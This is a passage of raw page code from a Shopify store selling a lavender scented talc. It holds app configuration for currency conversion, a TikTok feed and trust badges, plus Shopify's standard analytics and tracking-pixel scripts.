(ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount}}", money_with_currency_format: "${{amount}} USD", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/mintt-tiktok-feed/blocks/head-block/fa514c33-5475-4484-b270-5f1e7eb87a9a --><link rel="preconnect" href="https://cdn.nfcube.com/">


  <script>
    document.addEventListener('DOMContentLoaded', function () {
      let tiktokScript = document.createElement('script');

      
        tiktokScript.src = 'https://cdn.nfcube.com/tiktok-8799f7cb6f215707e6ee67d6bb6c823d.js';
      

      document.body.appendChild(tiktokScript);
    });
  </script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/hoppy-trust-badges/blocks/trust_badges_icon/6e9703d9-56af-47d9-80bb-0abc8eb8c38b --><link href="https://cdn.shopify.com/extensions/019bc7cc-263e-7bc3-b5ec-aaa473801503/hoppy-trust-badges-152/assets/badge.js" as="script" rel="preload">
<link href="//cdn.shopify.com/extensions/019bc7cc-263e-7bc3-b5ec-aaa473801503/hoppy-trust-badges-152/assets/animation.css" rel="stylesheet" type="text/css" media="all" />

<script async>window.hoppyBadgeData = { badges: [{"design":{"spacing":{"desktop_inside_left":16,"desktop_inside_right":16,"mobile_inside_left":16,"mobile_inside_right":16,"desktop_inside_top":16,"desktop_inside_bottom":16,"desktop_outside_top":20,"desktop_outside_bottom":20,"mobile_inside_top":16,"mobile_inside_bottom":16,"mobile_outside_top":20,"mobile_outside_bottom":20},"scheduled":{"start":null,"end":null},"template":"minimal","badgedisplaybehavior":"scrollable","gradient":false,"background_type":"single_color","initial_color":"#DDDDDD","final_color":"#FFFFFF","angle":90,"color":"#FFFFFF","bar_corner_radius":8,"border_size":0,"border_color":"#c5c8d1","font":"","title_size":13,"title_color":"#202223","subheading_size":11,"subheading_color":"#96a4b6","button_color":"#202223","button_text_size":14,"button_text_color":"#fafafa","button_corner_radius":4,"original_icon_color":true,"icon_color":"#343434","icon_bg_color":"#ffffff","icon_corner_radius":4,"custom_css_applied":false,"custom_css":".futureblink-trust-badge {\n\n      }\n      .futureblink-trust-badge .title {\n\n      }\n      .futureblink-trust-badge .subheading {\n\n      }\n\n      .futureblink-trust-badge .cta-button {\n\n      }","icon_size":28,"mobile_icon_size":28,"icon_spacing":10,"icon_hover_color":"#6d7175","icon_hover_animation":"none","icon_shadow":"none","icon_separator":false,"icon_separator_size":30,"icon_separator_color":"#6d7175","text_spacing":0,"animation":"none","animation_duration":1,"visibility":"desktop_mobile","desktop_orientation":"horizontal","mobile_orientation":"horizontal","background_pattern":"none","border_style":"none"},"placement":{"pages_type":"top_cart","allowed_all_location":true,"locations":[],"visitors":[],"utm_code":"","pages":[],"tags":[]},"_id":"689ba0c024c96a627e537e9f","user":"shellyimportadoradany@gmail.com","shop":"aquavera-cosmetics.myshopify.com","type":"payment","name":"cart","page_type":"cart","content":{"single":[{"title":"Free shipping","subheading":"Delivered to your doorstep, free of charge!","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"\/icons\/outline\/truck.svg","iconSource":"select","iconId":"","_id":"689ba0c024c96a627e537ea1"}],"block":[{"title":"Free Shipping","subheading":"No Extra Costs","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"\/icons\/outline\/truck.svg","iconSource":"select","iconId":"","_id":"689ba0c024c96a627e537ea2"},{"title":"Easy Returns","subheading":"Return with Ease","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"\/icons\/outline\/wallet.svg","iconSource":"select","iconId":"","_id":"689ba0c024c96a627e537ea3"},{"title":"Secure Checkout","subheading":"Secure Payment","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"\/icons\/outline\/shield-check.svg","iconSource":"select","iconId":"","_id":"689ba0c024c96a627e537ea4"}],"payment":[{"title":"","subheading":"","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"\/icons\/payment\/Mastercard2.svg","iconSource":"select","iconId":"","_id":"689ba0c024c96a627e537ea5"},{"title":"","subheading":"","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"\/icons\/payment\/Visa2.svg","iconSource":"select","iconId":"","_id":"689ba0c024c96a627e537ea6"},{"title":"","subheading":"","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"https:\/\/cdn.shopify.com\/s\/files\/1\/0444\/8737\/7050\/files\/aquavera-cosmetics.myshopify.com__v_1755029680019_Logo_Yappy_preview_rrss_2.png?v=1755029682","iconSource":"upload","iconId":"gid:\/\/shopify\/MediaImage\/53018373718263","_id":"689ba0c024c96a627e537ea7"},{"title":"","subheading":"","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"https:\/\/cdn.shopify.com\/s\/files\/1\/0444\/8737\/7050\/files\/aquavera-cosmetics.myshopify.com__v_1755029691662_ach.png?v=1755029693","iconSource":"upload","iconId":"gid:\/\/shopify\/MediaImage\/53018373980407","_id":"689ba0c024c96a627e537ea8"}],"_id":"689ba0c024c96a627e537ea0"},"translations":[],"published":true,"id":"376502d1-adf2-4211-b0c6-8a6ed531e3b0","createdAt":"2025-08-12T20:14:56.176Z","updatedAt":"2025-12-29T22:13:59.505Z","__v":0},{"design":{"spacing":{"desktop_inside_left":16,"desktop_inside_right":16,"mobile_inside_left":16,"mobile_inside_right":16,"desktop_inside_top":16,"desktop_inside_bottom":16,"desktop_outside_top":20,"desktop_outside_bottom":20,"mobile_inside_top":16,"mobile_inside_bottom":16,"mobile_outside_top":20,"mobile_outside_bottom":20},"scheduled":{"start":null,"end":null},"template":"minimal","badgedisplaybehavior":"scrollable","gradient":false,"background_type":"single_color","background_pattern":"none","initial_color":"#DDDDDD","intermediate_color":"#DDDDDD","final_color":"#FFFFFF","angle":10,"color":"#FFFFFF","bar_corner_radius":8,"border_size":0,"border_color":"#c5c8d1","border_style":"none","font":"","title_size":16,"title_color":"#202223","subheading_size":14,"subheading_color":"#96a4b6","button_color":"#202223","button_text_size":14,"button_text_color":"#FFFFFF","button_corner_radius":4,"original_icon_color":true,"icon_color":"#343434","icon_bg_color":"#ffffff00","icon_corner_radius":4,"custom_css_applied":false,"custom_css":".futureblink-trust-badge {\n\n      }\n      .futureblink-trust-badge .title {\n\n      }\n      .futureblink-trust-badge .subheading {\n\n      }\n\n      .futureblink-trust-badge .cta-button {\n\n      }","icon_size":32,"mobile_icon_size":32,"icon_spacing":10,"icon_hover_color":"#6d7175","icon_hover_animation":"none","icon_shadow":"none","icon_separator":false,"icon_separator_size":30,"icon_separator_color":"#6d7175","text_spacing":0,"animation":"none","animation_duration":1,"visibility":"desktop_mobile","desktop_orientation":"horizontal","mobile_orientation":"horizontal"},"placement":{"pages_type":"all_product","pages":[],"allowed_all_location":true,"locations":[],"tags":[],"visitors":[],"utm_code":""},"_id":"689ba04724c96a627e536be3","user":"shellyimportadoradany@gmail.com","shop":"aquavera-cosmetics.myshopify.com","type":"payment","name":"product page","page_type":"product","content":{"single":[{"title":"Free shipping","subheading":"Delivered to your doorstep, free of charge!","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"\/icons\/outline\/truck.svg","iconSource":"select","iconId":"","_id":"689ba04724c96a627e536be5"}],"block":[{"title":"Free Shipping","subheading":"No Extra Costs","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"\/icons\/outline\/truck.svg","iconSource":"select","iconId":"","_id":"689ba04724c96a627e536be6"},{"title":"Easy Returns","subheading":"Return with Ease","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"\/icons\/outline\/wallet.svg","iconSource":"select","iconId":"","_id":"689ba04724c96a627e536be7"},{"title":"Secure Checkout","subheading":"Secure Payment","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"\/icons\/outline\/shield-check.svg","iconSource":"select","iconId":"","_id":"689ba04724c96a627e536be8"}],"payment":[{"title":"","subheading":"","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"\/icons\/payment\/Mastercard2.svg","iconSource":"select","iconId":"","_id":"689ba04724c96a627e536be9"},{"title":"","subheading":"","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"\/icons\/payment\/Visa2.svg","iconSource":"select","iconId":"","_id":"689ba04724c96a627e536bea"},{"title":"","subheading":"","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"https:\/\/cdn.shopify.com\/s\/files\/1\/0444\/8737\/7050\/files\/aquavera-cosmetics.myshopify.com__v_1755029528175_Logo_Yappy_preview_rrss_2.png?v=1755029530","iconSource":"upload","iconId":"gid:\/\/shopify\/MediaImage\/53018368934135","_id":"689ba04724c96a627e536beb"},{"title":"","subheading":"","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"https:\/\/cdn.shopify.com\/s\/files\/1\/0444\/8737\/7050\/files\/aquavera-cosmetics.myshopify.com__v_1755029540940_ach.png?v=1755029543","iconSource":"upload","iconId":"gid:\/\/shopify\/MediaImage\/53018370736375","_id":"689ba04724c96a627e536bec"}],"_id":"689ba04724c96a627e536be4"},"translations":[],"published":true,"id":"6751defa-db8f-435f-af41-d1aa2944021f","createdAt":"2025-08-12T20:12:55.910Z","updatedAt":"2025-12-29T22:13:59.505Z","__v":0}] };window.badgeMeta = {
    collections: [{"id":488816410871,"handle":"cuerpo","title":"Cuerpo","updated_at":"2026-01-19T07:10:31-05:00","body_html":"","published_at":"2025-08-08T13:26:34-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"cuerpo"}],"published_scope":"web","image":{"created_at":"2025-08-11T12:01:20-05:00","alt":null,"width":2500,"height":1250,"src":"\/\/aquavera.shop\/cdn\/shop\/collections\/Cuerpo.jpg?v=1754931680"}},{"id":209447223450,"handle":"frontpage","updated_at":"2026-01-19T07:10:31-05:00","published_at":"2020-07-28T12:37:36-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Home page","body_html":"","image":{"created_at":"2025-08-12T14:29:44-05:00","alt":null,"width":2500,"height":1250,"src":"\/\/aquavera.shop\/cdn\/shop\/collections\/maquillaje_basico_7a353359-3446-429a-bda7-bc4c327c49ef.jpg?v=1755026984"}},{"id":214916890778,"handle":"menos-de-5","title":"Menos de $5","updated_at":"2026-01-19T07:10:31-05:00","body_html":"","published_at":"2020-08-21T15:13:57-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"less_than","condition":"5"}],"published_scope":"web","image":{"created_at":"2020-08-24T15:11:45-05:00","alt":null,"width":2500,"height":1250,"src":"\/\/aquavera.shop\/cdn\/shop\/collections\/Menos_de_5.png?v=1754931604"}},{"id":488317026551,"handle":"rostro","title":"Rostro","updated_at":"2026-01-19T07:10:31-05:00","body_html":"","published_at":"2025-07-23T12:48:21-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"rostro"}],"published_scope":"web","image":{"created_at":"2025-07-31T13:42:17-05:00","alt":null,"width":2500,"height":1250,"src":"\/\/aquavera.shop\/cdn\/shop\/collections\/rostro.jpg?v=1754931165"}},{"id":225548140698,"handle":"all","title":"Todos","updated_at":"2026-01-19T07:10:31-05:00","body_html":"Todos los Productos","published_at":"2020-10-14T13:04:19-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0.50"}],"published_scope":"web","image":{"created_at":"2025-08-11T12:15:28-05:00","alt":null,"width":2500,"height":1250,"src":"\/\/aquavera.shop\/cdn\/shop\/collections\/Otros.jpg?v=1754932528"}}],
    productTags: ["cuerpo","rostro","TALCO","Talquera"],
    productId: "5886822514842",
    shopLanguage: "es",
  };
</script>

<script src="https://cdn.shopify.com/extensions/019bc7cc-263e-7bc3-b5ec-aaa473801503/hoppy-trust-badges-152/assets/tracker.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bc7cc-263e-7bc3-b5ec-aaa473801503/hoppy-trust-badges-152/assets/badge.js" defer></script>


<!-- END app block --><link href="https://cdn.shopify.com/extensions/019bc7cc-263e-7bc3-b5ec-aaa473801503/hoppy-trust-badges-152/assets/animation.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 44487377050,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 44487377050,storefrontBaseUrl: "https://aquavera.shop",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"451051767","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-313TK38JFH\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-313TK38JFH\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-313TK38JFH\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-313TK38JFH\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-313TK38JFH\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-313TK38JFH\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-313TK38JFH\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-313TK38JFH\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"198213879","configuration":"{\"pixel_id\":\"166019081344820\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Aquavera Cosmetics","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"aquavera-cosmetics.myshopify.com","countryCode":"PA","storefrontUrl":"https:\/\/aquavera.shop"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1.99,"currencyCode":"USD"},"product":{"title":"Talco Perfumado para Damas Lavanda","vendor":"Aquavera Cosmetics","id":"5886822514842","untranslatedTitle":"Talco Perfumado para Damas Lavanda","url":"\/products\/talco-perfumado-para-damas-lavanda","type":"TA"},"id":"36905255272602","image":{"src":"\/\/aquavera.shop\/cdn\/shop\/products\/polvo-cara-lavanda_9f724560-f89a-4b7a-8386-565065f4f734.jpg?v=1603993664"},"sku":"AV-TL2","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://aquavera.shop/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"44487377050","storefrontBaseUrl":"https:\/\/aquavera.shop","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Talco Perfumado para Damas Lavanda\",\"vendor\":\"Aquavera Cosmetics\",\"id\":\"5886822514842\",\"untranslatedTitle\":\"Talco Perfumado para Damas Lavanda\",\"url\":\"\/products\/talco-perfumado-para-damas-lavanda\",\"type\":\"TA\"},\"id\":\"36905255272602\",\"image\":{\"src\":\"\/\/aquavera.shop\/cdn\/shop\/products\/polvo-cara-lavanda_9f724560-f89a-4b7a-8386-565065f4f734.jpg?v=1603993664\"},\"sku\":\"AV-TL2\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":5886822514842,"gid":"gid:\/\/shopify\/Product\/5886822514842","vendor":"Aquavera Cosmetics","type":"TA","handle":"talco-perfumado-para-damas-lavanda","variants":[{"id":36905255272602,"price":199,"name":"Talco Perfumado para Damas Lavanda","public_title":null,"sku":"AV-TL2"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":5886822514842,"requestId":"b5c03263-072d-4b41-8c8f-f2462aac3e24-1768825267"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 44487377050,
      theme_id: 170149183735,
